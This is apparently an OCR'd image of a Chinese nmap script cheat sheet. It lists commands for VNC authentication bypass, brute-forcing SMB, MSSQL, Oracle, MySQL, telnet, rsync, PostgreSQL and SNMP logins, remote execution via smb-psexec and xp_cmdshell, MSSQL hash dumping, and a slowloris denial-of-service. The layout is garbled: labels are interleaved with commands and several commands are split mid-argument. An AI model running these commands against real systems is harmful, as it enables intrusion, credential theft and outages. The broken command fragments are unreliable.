 检查vnc bypass nmap --script=realvnc-auth-bypass 192.168.137.4
vnc扫描
检查vnc认证方式 nmap --script=vnc-auth 192.168.137.4
获取vnc信息 nmap --script=vnc-info 192.168.137.4
smb破解 nmap --script=smb-brute.nse 192.168.137.4
nmap --script=smb-brute.nse --script-args=userdb=/var/
smb字典破解 passwd,passdb=/var/passwd 192.168.137.4
nmap --script=smb-check-vulns.nse --script-args=unsafe=1
smb已知几个严重漏 192.168.137.4
nmap -p 445 --script smb-ls --script-args ‘share=e$,path=
smb扫描
查看共享目录 \,smbuser=test,smbpass=test’ 192.168.137.4
nmap -p 445 -n –script=smb-psexec --script-args=
查询主机一些敏感信息 smbuser=test,smbpass=test 192.168.137.4
nmap -n -p445 --script=smb-enum-sessions.nse --script-
查看会话 args=smbuser=test,smbpass=test 192.168.137.4
nmap -n -p445 --script=smb-os-discovery.nse --script-
系统信息 args=smbuser=test,smbpass=test 192.168.137.4
按应用服务扫描
nmap -p1433 --script=ms-sql-brute --script-args=userdb=/var/
猜解mssql用户名和密码 passwd,passdb=/var/passwd 192.168.137.4
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args
mssql.username=sa,mssql.password=sa,ms-sql-xp-
Mssql扫描
xp_cmdshell 执行命令 cmdshell.cmd="net user" 192.168.137.4
nmap -p 1433 --script ms-sql-dump-hashes.nse --script-args
dumphash值 mssql.username=sa,mssql.password=sa 192.168.137.4
nmap -p3306 --script=mysql-empty-password.nse
扫描root空口令 192.168.137.4
nmap -p3306 --script=mysql-users.nse --script-
Mysql扫描
列出所有mysql用户 args=mysqluser=root 192.168.137.4
支持同一应用的所有脚本扫描 nmap --script=mysql-* 192.168.137.4
oracle sid扫描 nmap --script=oracle-sid-brute -p 1521-1560 192.168.137.5
Oracle扫描
nmap --script oracle-brute -p 1521 --script-args oracle-
brute.sid=ORCL,userdb=/var/passwd,passdb=/var/passwd
oracle弱口令破解 192.168.137.5
nmap --script=broadcast-netbios-master-browser
发现网关 192.168.137.4
telnet破解 nmap -sV --script=telnet-brute 192.168.137.4
nmap --script http-slowloris --max-parallelism 400
dos攻击 192.168.137.4
nmap -p 873 --script rsync-brute --script-args 'rsync-
破解rsync brute.module=www' 192.168.137.4
其他一些比较好用的脚本
informix数据库破解 nmap --script informix-brute -p 9088 192.168.137.4
pgsql破解 nmap -p 5432 --script pgsql-brute 192.168.137.4
snmp破解 nmap -sU --script snmp-brute 192.168.137.4
检查http方法 nmap --script=http-methods.nse 192.168.137.4
http://blog.csdn.net/u012318074